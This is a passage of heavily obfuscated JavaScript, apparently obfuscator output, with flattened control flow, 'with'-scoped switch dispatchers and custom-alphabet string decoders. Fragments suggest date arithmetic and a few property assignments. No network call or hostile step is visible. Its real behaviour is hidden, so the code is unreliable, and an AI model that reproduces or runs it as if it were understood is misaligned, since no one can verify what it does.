WfK9aa.u8uagl=!0x0,kk0kMQv[WfK9aa.X1Y7Yg[OtWaA1[cyATYY+0x1b]]];case nYdyWi2.VbXLkC0.tS7ckt+-0xec:case-0x3f:CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.DNrTLJ,EGCB0z+=0x11,qkesugH+=0xc9,cyATYY+=0x52,X7BAMA+=-0x2f);break;case 0x72:case EGCB0z-0x5e:case 0x5c:return WfK9aa.u8uagl=!0x0,kk0kMQv[WfK9aa.X1Y7Yg[OtWaA1[qkesugH+0x4d]]]=(0x1,KQJe4i.Jqa7Tm)(Isq1DQT[WfK9aa.X1Y7Yg[OtWaA1[0x2]]]);case 0x24:default:CbV0ps(nYdyWi2.VbXLkC0.tS7ckt=0x1a,nYdyWi2.aw5BipN=nYdyWi2.VbXLkC0,EGCB0z+=0x2e,qkesugH+=0x6a,cyATYY+=-0xd,X7BAMA+=-0xec);break;case 0xd4:case 0x78:case-0x4d:CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.W73Jtt,EGCB0z+=-0x27,qkesugH+=0x104,cyATYY+=-0x22b,X7BAMA+=0x134);break;case nYdyWi2.VbXLkC0.tS7ckt+0x4b:CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.yruq_1,EGCB0z+=-0x27,qkesugH+=0x104,cyATYY+=-0xe8,X7BAMA+=-0x2f);break;case cyATYY- -0x111:CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.VbXLkC0,EGCB0z+=-0x5a,qkesugH+=-0x83,cyATYY+=-0xb6);break;case-0x9d:case-0x28:CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.hDFLT5i,EGCB0z+=0x6b,qkesugH+=0xc9,cyATYY+=0x52,X7BAMA+=-0x2f);break;case-0x49:case 0xc:case 0xba:CbV0ps(nYdyWi2.VbXLkC0.tS7ckt=0xa9,WfK9aa.X1Y7Yg[OtWaA1[EGCB0z+-0x9c]]=OtWaA1[0x4]);if(typeof kk0kMQv[WfK9aa.X1Y7Yg[OtWaA1[EGCB0z+-0x9a]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.VbXLkC0,EGCB0z+=-0x7b,qkesugH+=-0x9a,cyATYY+=0xdb,X7BAMA+=-0xbd);break}else{CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.VbXLkC0,EGCB0z+=-0x7b,qkesugH+=0x24,cyATYY+=0x66,X7BAMA+=-0x3);break}case nYdyWi2.VbXLkC0.tS7ckt+-0x110:if(cyATYY!=-(cyATYY+-0xe3)){CbV0ps(nYdyWi2.aw5BipN=nYdyWi2.VbXLkC0,EGCB0z+=0xfd,qkesugH+=0x3b,cyATYY+=-0x285,X7BAMA+=0x171);break}}},WfK9aa.u8uagl=void 0x0,WfK9aa.slXnwbr=(0x1,WfK9aa.vNQEBhu)(0x9c,0x4f,-0x7f,0x4e).next().value);if(WfK9aa.u8uagl){CbV0ps(X7BAMA.heZVaEQ=X7BAMA.WfK9aa,EGCB0z+=-0x1c0,qkesugH+=0xed,cyATYY+=0xa3);break}else{CbV0ps(X7BAMA.heZVaEQ=X7BAMA.WfK9aa,EGCB0z+=-0x1e2,qkesugH+=0xed,cyATYY+=0x39);break}case EGCB0z- -0x9a:CbV0ps(X7BAMA.heZVaEQ=X7BAMA.WfK9aa,EGCB0z+=-0x81,qkesugH+=-0xf1,cyATYY+=-0x3d);break;case cyATYY-0x57:case 0xc8:return;case-0xdc:case qkesugH- -0xf:CbV0ps(X7BAMA.heZVaEQ=X7BAMA.j8Tpz7,EGCB0z+=0x161,qkesugH+=-0x79,cyATYY+=-0x94);break;case 0x82:case EGCB0z- -0x40:case-0xc4:switch(((r4GRbRq.LBdxlK&OtWaA1[0x255])!==OtWaA1[0x2])*OtWaA1[0x4]+(r4GRbRq.LBdxlK<OtWaA1[0x2])*OtWaA1[0x1]){case OtWaA1[0x2]:return r4GRbRq.FqiNDLv=!0x0,[r4GRbRq.LBdxlK%OtWaA1[0x255],WAnLO5y((0x1,p83ExHZ)(OtWaA1[0x256])+OtWaA1[0x32]).trunc(r4GRbRq.LBdxlK/OtWaA1[0x257])];case OtWaA1[0x4]:return r4GRbRq.FqiNDLv=!0x0,[r4GRbRq.LBdxlK%OtWaA1[0x255]-OtWaA1[0x255],WAnLO5y((0x1,p83ExHZ)(OtWaA1[0x258])).trunc(r4GRbRq.LBdxlK/OtWaA1[0x257])+OtWaA1[0x4]];case OtWaA1[0x1]:return r4GRbRq.FqiNDLv=!0x0,[((r4GRbRq.LBdxlK+OtWaA1[0x255])%OtWaA1[0x255]+OtWaA1[0x255])%OtWaA1[0x255],WAnLO5y((0x1,p83ExHZ)(OtWaA1[0x256])+OtWaA1[0x32]).round(r4GRbRq.LBdxlK/OtWaA1[0x257])];case OtWaA1[0xb]:return r4GRbRq.FqiNDLv=!0x0,[r4GRbRq.LBdxlK%OtWaA1[0x255],WAnLO5y((0x1,p83ExHZ)(OtWaA1[0x256])+OtWaA1[0x32]).trunc(r4GRbRq.LBdxlK/OtWaA1[0x257])]}CbV0ps(X7BAMA.heZVaEQ=X7BAMA.I9448b,qkesugH+=-0xe1,cyATYY+=0x52);break;case EGCB0z- -0x9c:case-0x22:case-0x5f:return FoXG5cj;case 0xf7:case 0x1e:case X7BAMA.KQJe4i.aCZCEy+-0xc0:return slXnwbr;case EGCB0z-0xcb:CbV0ps(X7BAMA.heZVaEQ=X7BAMA.Iahc1J,EGCB0z+=0x1c,qkesugH+=-0xb,cyATYY+=0x65);break;case X7BAMA.KQJe4i.cF8iAMU+-0x2e:CbV0ps(X7BAMA.heZVaEQ=X7BAMA.Cg83jz,EGCB0z+=0x1c,qkesugH+=-0xca,cyATYY+=0x12a);break;case-0xab:CbV0ps([X7BAMA.KQJe4i.rhXtJP_,X7BAMA.KQJe4i.aCZCEy,X7BAMA.KQJe4i.cF8iAMU]=[-0x98,0x5b,0xab],X7BAMA.heZVaEQ=X7BAMA.WfK9aa,EGCB0z+=-0x81,qkesugH+=-0x2a,cyATYY+=0x88);break}},r4GRbRq.FqiNDLv=void 0x0,r4GRbRq.Pp1iM8A=(0x1,r4GRbRq.m0QeGS)(EGCB0z+0x100,-0x80,0xf).next().value);if(r4GRbRq.FqiNDLv){CbV0ps(cyATYY.HzjfoL=cyATYY.r4GRbRq,EGCB0z+=0x8a);break}else{CbV0ps(cyATYY.HzjfoL=cyATYY.r4GRbRq,EGCB0z+=0x104,qkesugH+=-0x14b);break}case 0x98:case EGCB0z!=-0x9d&&EGCB0z- -0xe1:case 0x3a:return Pp1iM8A;case EGCB0z-0x7a:case-0xa9:case 0xa8:CbV0ps([cyATYY.OWgRSe.KUyhfP,cyATYY.OWgRSe.d3tqtm]=[0x36,0x8],cyATYY.HzjfoL=cyATYY.r4GRbRq,EGCB0z+=-0x3e,qkesugH+=0x10);break}},FpXr3Y.HAd1Z9=void 0x0,X7BAMA.A9QR4P=X7BAMA.FpXr3Y,pXZECyU+=-0xe9,EGCB0z+=-0x22,qkesugH+=0x186,cyATYY+=-0x8);break;case X7BAMA.WfF4d3.DbRzqK+-0x147:case 0x81:case 0xd3:[AuaPcB.KWX4MmD]=nYdyWi2;if(typeof kk0kMQv[AuaPcB.KWX4MmD]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.A9QR4P=X7BAMA.AuaPcB,EGCB0z+=-0x92,qkesugH+=0xc2);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.AuaPcB,pXZECyU+=0x1f7,EGCB0z+=-0x2cd,qkesugH+=0xc2);break}case 0x70:case X7BAMA.WfF4d3.DbRzqK+-0x138:return kk0kMQv[m7FmFQD];case pXZECyU-0x68:CbV0ps([...r_Pi2Ls.Jw4veL]=nYdyWi2,r_Pi2Ls.d5cp6w=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA={j6PO40l:{}}){while(EGCB0z+qkesugH+cyATYY!==0x1)with(X7BAMA.LwwcWQ||X7BAMA)switch(EGCB0z+qkesugH+cyATYY){case 0xc9:case 0x6:case 0x42:CbV0ps(X7BAMA.LwwcWQ=X7BAMA.j6PO40l,EGCB0z+=-0x142,qkesugH+=-0xb6,cyATYY+=0x156);break;case qkesugH-0x2f:CbV0ps(X7BAMA.LwwcWQ=X7BAMA.QxS4bBJ,EGCB0z+=-0x6c,qkesugH+=-0x62,cyATYY+=0xfe);break;case 0xa2:case qkesugH!=0x0&&qkesugH- -0xbc:return r_Pi2Ls.EATxJQ=!0x0,kk0kMQv[r_Pi2Ls.Jw4veL[OtWaA1[qkesugH+0xaf]]]=(0x1,hZD_JpI.d5IzF0M)(Isq1DQT[r_Pi2Ls.Jw4veL[OtWaA1[0x2]]]);case-0x2b:case qkesugH-0x186:case 0x50:CbV0ps([X7BAMA.j6PO40l.TWJquzn,X7BAMA.j6PO40l.f1Kgfd]=[-0xe2,0x29],X7BAMA.LwwcWQ=X7BAMA.Pb1lK_,EGCB0z+=0xeb,qkesugH+=-0x114,cyATYY+=0xfe);break;case 0xe7:case EGCB0z- -0x32:return r_Pi2Ls.EATxJQ=!0x0,kk0kMQv[r_Pi2Ls.Jw4veL[OtWaA1[EGCB0z+0xd]]]=(0x1,hZD_JpI.d5IzF0M)(Isq1DQT[r_Pi2Ls.Jw4veL[OtWaA1[0x2]]]);case EGCB0z!=-0xb&&qkesugH- -0xdd:case 0x11:case 0x62:CbV0ps([X7BAMA.j6PO40l.TWJquzn,X7BAMA.j6PO40l.f1Kgfd]=[-0x2e,0xb8],r_Pi2Ls.Jw4veL[OtWaA1[0x0]]=OtWaA1[qkesugH+-0x3]);if(typeof kk0kMQv[r_Pi2Ls.Jw4veL[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.LwwcWQ=X7BAMA.j6PO40l,EGCB0z+=0x6a,qkesugH+=-0xbd,cyATYY+=-0x6a);break}else{CbV0ps(X7BAMA.LwwcWQ=X7BAMA.j6PO40l,EGCB0z+=0x6a,qkesugH+=-0x100,cyATYY+=-0x6a);break}default:CbV0ps(X7BAMA.LwwcWQ=X7BAMA.j6PO40l,EGCB0z+=-0x135,qkesugH+=-0xf9,cyATYY+=0x156);break;case-0x1c:return r_Pi2Ls.EATxJQ=!0x0,kk0kMQv[r_Pi2Ls.Jw4veL[OtWaA1[EGCB0z+0xd]]];case EGCB0z!=0xae&&EGCB0z-0x11a:return r_Pi2Ls.EATxJQ=!0x0,kk0kMQv[r_Pi2Ls.Jw4veL[OtWaA1[qkesugH+-0xcb]]]=(0x1,hZD_JpI.d5IzF0M)(Isq1DQT[r_Pi2Ls.Jw4veL[OtWaA1[qkesugH+-0xcb]]]);case cyATYY- -0x17b:case-0xe3:case 0xd2:CbV0ps(X7BAMA.LwwcWQ=X7BAMA.j6PO40l,EGCB0z+=-0xb9,qkesugH+=-0x183,cyATYY+=0x2cf);break}},r_Pi2Ls.EATxJQ=void 0x0,r_Pi2Ls.yfGm_l=(0x1,r_Pi2Ls.d5cp6w)(-0x75,0x7,0x152).next().value);if(r_Pi2Ls.EATxJQ){CbV0ps(X7BAMA.A9QR4P=X7BAMA.r_Pi2Ls,EGCB0z+=-0xd2,cyATYY+=0x139);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.r_Pi2Ls,pXZECyU+=0x15d,EGCB0z+=-0xd2,cyATYY+=-0x54);break}case EGCB0z-0x133:CbV0ps(eplS1yd[OtWaA1[0x1]]=\"\"+(eplS1yd[OtWaA1[0x2]]||\"\"),eplS1yd[OtWaA1[0xa7]]=eplS1yd[OtWaA1[0x1]].length,X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=0xc2,EGCB0z+=-0x1a2,qkesugH+=0x259,cyATYY+=-0x4f);break;case X7BAMA.WfF4d3.DbRzqK+-0x50:CbV0ps(eplS1yd[OtWaA1[0x18]].push((eplS1yd[OtWaA1[0x49]]|eplS1yd[OtWaA1[0x16]]<<eplS1yd[OtWaA1[0x32]])&OtWaA1[0x19]),X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=0x92,EGCB0z+=-0x151,cyATYY+=-0x7a);break;case qkesugH- -0xf9:CbV0ps(X7BAMA.YZADYGg={},X7BAMA.YZADYGg.iuHiZ7=function(...pXZECyU){return BAoQ_hx(0xec,-0xa2,-0x44,0x28,{YZADYGg:X7BAMA.YZADYGg,WfF4d3:X7BAMA.WfF4d3,FpXr3Y:{}},pXZECyU).next().value},X7BAMA.YZADYGg.ftfPfVV=function(...pXZECyU){return BAoQ_hx(-0x1e7,0x1b,0x8,0x148,{YZADYGg:X7BAMA.YZADYGg,WfF4d3:X7BAMA.WfF4d3,AuaPcB:{}},pXZECyU).next().value},X7BAMA.YZADYGg.Y5avWY=function(...pXZECyU){return BAoQ_hx(-0x3,-0x98,0x17c,-0x43,{YZADYGg:X7BAMA.YZADYGg,WfF4d3:X7BAMA.WfF4d3,DNA_32y:{}},pXZECyU).next().value},vOBVtKK(X7BAMA.YZADYGg.Y5avWY));if((0x1,X7BAMA.YZADYGg.ftfPfVV)(OtWaA1[pXZECyU+0x1c2])+\"\\x47\" in ZmDzpd){CbV0ps(X7BAMA.A9QR4P=X7BAMA.YZADYGg,pXZECyU+=-0x146,EGCB0z+=-0x21a,qkesugH+=0x1c2,cyATYY+=0x155);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=-0x146,EGCB0z+=-0x1ff,qkesugH+=0x1a0,cyATYY+=0x155);break}case-0x2d:case X7BAMA.WfF4d3.IATz1v+0x41:case-0xf9:ZX1Rn2g[(0x1,uq32upm)(OtWaA1[0x264])][(0x1,uq32upm)(OtWaA1[0x265])+(0x1,uq32upm)(OtWaA1[0x266])]=(0x1,uq32upm)(OtWaA1[0x267]);return GFbM6T=!0x0,void 0x0;case 0x75:return kk0kMQv[v98qBbx]=(0x1,X7BAMA.i7lGPj.vM14vb)(Isq1DQT[v98qBbx]);case X7BAMA.WfF4d3.DbRzqK+-0x187:return ZMUH60y;case qkesugH- -0x6d:CbV0ps(ilrkDg[OtWaA1[0x43]]=OtWaA1[0x2],ilrkDg[OtWaA1[0xa]]=OtWaA1[0x2],X7BAMA.A9QR4P=X7BAMA.XJjNzJ,pXZECyU+=0x4,EGCB0z+=-0x64,qkesugH+=0x58,cyATYY+=-0x13);break;case-0x90:return kk0kMQv[KWX4MmD];case 0xe0:case 0x2a:case-0xce:CbV0ps(X7BAMA.pxLUU_8={},X7BAMA.pxLUU_8.C4I8DM=function(...pXZECyU){return BAoQ_hx(0x14a,-0x93,0x6,-0x129,{pxLUU_8:X7BAMA.pxLUU_8,WfF4d3:X7BAMA.WfF4d3,no6omW:{}},pXZECyU).next().value},X7BAMA.pxLUU_8.GtiCkjS=function(...pXZECyU){return BAoQ_hx(0x12,-0x1e,0xe3,-0x7f,{pxLUU_8:X7BAMA.pxLUU_8,WfF4d3:X7BAMA.WfF4d3,XJjNzJ:{}},pXZECyU).next().value},vOBVtKK(X7BAMA.pxLUU_8.C4I8DM),vOBVtKK(X7BAMA.pxLUU_8.GtiCkjS),ZX1Rn2g[(0x1,X7BAMA.pxLUU_8.C4I8DM)(OtWaA1[0x26f])][(0x1,X7BAMA.pxLUU_8.C4I8DM)(OtWaA1[0x270])+(0x1,X7BAMA.pxLUU_8.C4I8DM)(OtWaA1[0x271])]=\"\",X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0xbd,EGCB0z+=-0xca,qkesugH+=0x10c,cyATYY+=0x91);break;case 0x12:CbV0ps([DAF5Emj.b0wEjVu]=nYdyWi2,DAF5Emj.cNoMPFr=\"\\u003d\\u004b\\u0069\\u006b\\u0045\\u0048\\u0072\\u0070\\u0025\\u0039\\u002c\\u0054\\u007a\\u0022\\u0052\\u0021\\u002f\\u0044\\u002e\\u0071\\u0062\\u0061\\u006d\\u003f\\u0036\\u007e\\u0074\\u0067\\u0079\\u0046\\u0059\\u0078\\u0033\\u005d\\u0066\\u004c\\u0026\\u0058\\u0030\\u0037\\u0050\\u003b\\u0077\\u0038\\u0051\\u007b\\u0076\\u004f\\u003c\\u0031\\u0034\\u0032\\u0029\\u0024\\u004e\\u0043\\u0042\\u0047\\u0053\\u004a\\u0068\\u0040\\u006f\\u006c\\u0075\\u002b\\u003a\\u006a\\u005a\\u0049\\u007c\\u004d\\u005f\\u007d\\u0041\\u002a\\u0060\\u005b\\u0035\\u0056\\u0064\\u0055\\u0063\\u003e\\u005e\\u0057\\u0065\\u0023\\u0028\\u0073\\u006e\",DAF5Emj.nG34PI=\"\"+(DAF5Emj.b0wEjVu||\"\"),X7BAMA.A9QR4P=X7BAMA.DAF5Emj,pXZECyU+=-0x11f,EGCB0z+=0xa0,qkesugH+=-0x3d);break;case 0x7a:CbV0ps((0x1,tI57zi)(),X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0x81,EGCB0z+=0x188,cyATYY+=-0x33b);break;case X7BAMA.WfF4d3.DbRzqK+-0x72:X7BAMA.WfF4d3.lqG9qqs=new(WAnLO5y((0x1,uq32upm)(OtWaA1[0x24a])))(ebNWRL+OtWaA1[0x338],B71dULD-OtWaA1[0x4]);if(lqG9qqs<h9mJa4q){CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0x2f,EGCB0z+=0x106,qkesugH+=-0x11,cyATYY+=-0xa9);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=-0xc9,EGCB0z+=-0xf,qkesugH+=0x19a,cyATYY+=-0x1e9);break}case cyATYY- -0x7:return smdYNm(eplS1yd[OtWaA1[0x18]]);case pXZECyU!=0xee&&pXZECyU-0x1:return yfGm_l;case 0xca:case 0x4:CbV0ps([[JPNFEig[-OtWaA1[0x47]]],JPNFEig[OtWaA1[EGCB0z+0xab]]]=hhetODp,X7BAMA.WfF4d3.h9mJa4q=new(WAnLO5y((pXZECyU+0xa5,uq32upm)(OtWaA1[pXZECyU+0x2ee]))),[X7BAMA.WfF4d3.B71dULD,X7BAMA.WfF4d3.ebNWRL]=JPNFEig[-OtWaA1[0x47]][(pXZECyU+0xa5,uq32upm)(OtWaA1[EGCB0z+0x2e3])][(0x1,uq32upm)(OtWaA1[EGCB0z+0x2e4])]((0x1,uq32upm)(OtWaA1[pXZECyU+0x2f1]))[(0x1,uq32upm)(OtWaA1[pXZECyU+0x2f2])](vOBVtKK((...pXZECyU)=>{pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];return WAnLO5y((0x1,uq32upm)(OtWaA1[0x24f])+OtWaA1[0x11d])(pXZECyU[OtWaA1[0x2]],OtWaA1[0xda])})),X7BAMA.WfF4d3.ZX1Rn2g=WAnLO5y((0x1,uq32upm)(OtWaA1[pXZECyU+0x2f4]))[(0x1,uq32upm)(OtWaA1[0x251])]((0x1,uq32upm)(OtWaA1[0x252])));if(WAnLO5y((0x1,uq32upm)(OtWaA1[0x253]))(B71dULD)||B71dULD<OtWaA1[0x4]||B71dULD>OtWaA1[0x2c]){CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0x136,cyATYY+=-0x139);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0x5d,EGCB0z+=0x89,qkesugH+=0x9e,cyATYY+=-0x20a);break}}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x82,0xf3,0xa2,-0x19e).next().value);if(GFbM6T){return pXZECyU}},[(0x1,xo2sRKS)(OtWaA1[0x272])]:function(...JPNFEig){CbV0ps(vOBVtKK(pXZECyU),vOBVtKK(GFbM6T));function GFbM6T(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z={L7Nl6nY:{}}){while(pXZECyU+BAoQ_hx!==0xbd)with(EGCB0z.GY2rcE||EGCB0z)switch(pXZECyU+BAoQ_hx){case pXZECyU-0x2d:CbV0ps([EGCB0z.L7Nl6nY.aT6Yehx,EGCB0z.L7Nl6nY.fl9rei,EGCB0z.L7Nl6nY.kaIVfv]=[-0x92,-0x71,-0x35],EGCB0z.GY2rcE=EGCB0z.L7Nl6nY,pXZECyU+=-0x17d,BAoQ_hx+=0x154);break;case EGCB0z.L7Nl6nY.fl9rei+0x38:case 0xdf:case-0x2c:return GFbM6T=!0x0,smdYNm(JPNFEig[OtWaA1[0xe]]);case 0xb2:CbV0ps(JPNFEig[OtWaA1[pXZECyU+0x83]].push((JPNFEig[-OtWaA1[pXZECyU+0x25b]]|JPNFEig[OtWaA1[0x1a]]<<JPNFEig[OtWaA1[pXZECyU+0xa7]])&OtWaA1[0x19]),EGCB0z.GY2rcE=EGCB0z.L7Nl6nY,pXZECyU+=0x9f,BAoQ_hx+=-0x17d);break;default:for(JPNFEig[OtWaA1[0xc]]=OtWaA1[0x2];JPNFEig[OtWaA1[0xc]]<JPNFEig[-OtWaA1[0x8c]];JPNFEig[OtWaA1[pXZECyU+0xa5]]++){JPNFEig[OtWaA1[pXZECyU+0xae]]=JPNFEig[OtWaA1[0x3]].indexOf(JPNFEig[OtWaA1[0x1]][JPNFEig[OtWaA1[0xc]]]);if(JPNFEig[OtWaA1[0x15]]===-OtWaA1[pXZECyU+0x9d])continue;if(JPNFEig[OtWaA1[pXZECyU+0xb3]]<OtWaA1[pXZECyU+0x9b]){JPNFEig[OtWaA1[0x1a]]=JPNFEig[OtWaA1[pXZECyU+0xae]]}else{CbV0ps(JPNFEig[OtWaA1[0x1a]]+=JPNFEig[OtWaA1[0x15]]*OtWaA1[0x1f],JPNFEig[-OtWaA1[0x1e6]]|=JPNFEig[OtWaA1[0x1a]]<<JPNFEig[OtWaA1[0x32]],JPNFEig[OtWaA1[pXZECyU+0xcb]]+=(JPNFEig[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[pXZECyU+0xb5]);do{CbV0ps(JPNFEig[OtWaA1[pXZECyU+0xa7]].push(JPNFEig[-OtWaA1[0x1e6]]&OtWaA1[0x19]),JPNFEig[-OtWaA1[0x1e6]]>>=OtWaA1[0xc],JPNFEig[OtWaA1[0x32]]-=OtWaA1[pXZECyU+0xa5])}while(JPNFEig[OtWaA1[0x32]]>OtWaA1[pXZECyU+0xb3]);JPNFEig[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(JPNFEig[OtWaA1[pXZECyU+0xb3]]>-OtWaA1[0x4]){CbV0ps(EGCB0z.GY2rcE=EGCB0z.L7Nl6nY,pXZECyU+=0x24,BAoQ_hx+=0x9f);break}else{CbV0ps(EGCB0z.GY2rcE=EGCB0z.L7Nl6nY,pXZECyU+=0xc3,BAoQ_hx+=-0xde);break}case EGCB0z.L7Nl6nY.fl9rei+-0xc1:CbV0ps(JPNFEig[OtWaA1[pXZECyU+-0x45]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x1a]]=-OtWaA1[pXZECyU+-0x73],EGCB0z.GY2rcE=EGCB0z.L7Nl6nY,pXZECyU+=-0x110,BAoQ_hx+=0x16d);break;case pXZECyU- -0x5e:CbV0ps([EGCB0z.L7Nl6nY.aT6Yehx,EGCB0z.L7Nl6nY.fl9rei,EGCB0z.L7Nl6nY.kaIVfv]=[0x71,0x53,-0x89],JPNFEig[OtWaA1[0x0]]=OtWaA1[pXZECyU+-0x43],JPNFEig[OtWaA1[0x3]]=\"\\x79\\x7b\\x75\\x35\\x33\\x30\\x4d\\x4c\\x65\\x23\\x39\\x6b\\x31\\x41\\x28\\x52\\x4a\\x2b\\x69\\x59\\x60\\x48\\x25\\x2c\\x38\\x3f\\x6f\\x5a\\x72\\x2f\\x7c\\x2e\\x67\\x5b\\x4e\\x3b\\x66\\x24\\x26\\x50\\x4f\\x47\\x3d\\x3c\\x36\\x44\\x70\\x7a\\x4b\\x74\\x78\\x5f\\x7d\\x22\\x21\\x5d\\x45\\x64\\x56\\x76\\x58\\x68\\x6e\\x34\\x73\\x6c\\x57\\x54\\x3e\\x7e\\x2a\\x46\\x6a\\x49\\x6d\\x71\\x40\\x32\\x53\\x37\\x42\\x77\\x51\\x62\\x29\\x55\\x61\\x63\\x5e\\x3a\\x43\",JPNFEig[OtWaA1[pXZECyU+-0x46]]=\"\"+(JPNFEig[OtWaA1[pXZECyU+-0x45]]||\"\"),JPNFEig[-OtWaA1[0x8c]]=JPNFEig[OtWaA1[0x1]].length,JPNFEig[OtWaA1[0xe]]=[],JPNFEig[-OtWaA1[pXZECyU+0x19f]]=OtWaA1[pXZECyU+-0x45],EGCB0z.GY2rcE=EGCB0z.L7Nl6nY,pXZECyU+=0x30,BAoQ_hx+=-0x143);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x47,0x5e).next().value);if(GFbM6T){return pXZECyU}}function pXZECyU(...JPNFEig){var pXZECyU,BAoQ_hx;function*EGCB0z(BAoQ_hx,EGCB0z,qkesugH,cyATYY,X7BAMA={Vt8mMi:{}}){while(BAoQ_hx+EGCB0z+qkesugH+cyATYY!==-0x95)with(X7BAMA.EAFMdkR||X7BAMA)switch(BAoQ_hx+EGCB0z+qkesugH+cyATYY){case 0x4b:case-0x58:case-0xcd:CbV0ps(X7BAMA.Vt8mMi.hDFN6Y=-0x1f,X7BAMA.EAFMdkR=X7BAMA.eLdflc2,BAoQ_hx+=-0x171,EGCB0z+=0x175,qkesugH+=0xac,cyATYY+=-0x2f);break;case cyATYY-0x2d:CbV0ps(X7BAMA.EAFMdkR=X7BAMA.m0sLf8,BAoQ_hx+=-0x233,EGCB0z+=0x175,qkesugH+=0x58,cyATYY+=-0x2f);break;case cyATYY- -0xf9:return pXZECyU=!0x0,kk0kMQv[JPNFEig[OtWaA1[qkesugH+0x10]]];case-0x54:case-0x9a:case 0x35:CbV0ps(X7BAMA.EAFMdkR=X7BAMA.HjmJDcz,BAoQ_hx+=-0xe2,EGCB0z+=0x7e,qkesugH+=0x72,cyATYY+=-0x6);break;case X7BAMA.Vt8mMi.hDFN6Y+0x1a4:return pXZECyU=!0x0,kk0kMQv[JPNFEig[OtWaA1[EGCB0z+-0xe6]]]=GFbM6T(Isq1DQT[JPNFEig[OtWaA1[EGCB0z+-0xe6]]]);case EGCB0z-0xc:JPNFEig[OtWaA1[0x0]]=OtWaA1[qkesugH+0x34];if(typeof kk0kMQv[JPNFEig[OtWaA1[EGCB0z+-0xf4]]]===FRr8Gr5(OtWaA1[EGCB0z+-0xf4])){CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0x71,EGCB0z+=-0xe,qkesugH+=-0x44,cyATYY+=-0x5d);break}else{CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0x71,EGCB0z+=-0xe,qkesugH+=0x22,cyATYY+=-0x153);break}case qkesugH-0xc4:default:CbV0ps(X7BAMA.Vt8mMi.hDFN6Y=-0xf8,JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0x1e2,EGCB0z+=0x30,qkesugH+=-0xec,cyATYY+=-0x2e);break}else{CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0x1e2,EGCB0z+=0x30,qkesugH+=-0x86,cyATYY+=-0x124);break}case-0x38:case cyATYY-0x44:JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[BAoQ_hx+0xae])){CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0xcb,EGCB0z+=0xae,qkesugH+=-0xa2,cyATYY+=-0x5d);break}else{CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0xcb,EGCB0z+=0xae,qkesugH+=-0x3c,cyATYY+=-0x153);break}case X7BAMA.Vt8mMi.hDFN6Y+0x4e:JPNFEig[OtWaA1[EGCB0z+0x18]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[qkesugH+-0x6d])){CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0x60,EGCB0z+=0x100,qkesugH+=-0xe3,cyATYY+=0xd9);break}else{CbV0ps(X7BAMA.EAFMdkR=X7BAMA.Vt8mMi,BAoQ_hx+=0x60,EGCB0z+=0x100,qkesugH+=-0x7d,cyATYY+=-0x1d);break}}}CbV0ps(pXZECyU=void 0x0,BAoQ_hx=EGCB0z(-0x1c3,0xb8,0x78,0x47).next().value);if(pXZECyU){return BAoQ_hx}}CbV0ps([[JPNFEig[OtWaA1[0x3]]],JPNFEig[OtWaA1[0x4]]]=hhetODp,JPNFEig[-OtWaA1[0x71]]=JPNFEig[OtWaA1[0x3]][(0x1,xo2sRKS)(OtWaA1[0x273])][(0x1,xo2sRKS)(OtWaA1[0x274])+OtWaA1[0x49]](new(WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x275])))(OtWaA1[0x276],OtWaA1[0x16]),\"\")[pXZECyU(OtWaA1[0x277])+pXZECyU(OtWaA1[0x278])](OtWaA1[0x2],OtWaA1[0xe]),JPNFEig[OtWaA1[0xb]]=\"\");if(JPNFEig[-OtWaA1[0x71]][pXZECyU(OtWaA1[0x279])]>OtWaA1[0x1]){CbV0ps(vOBVtKK(EGCB0z),vOBVtKK(BAoQ_hx));function BAoQ_hx(...JPNFEig){var 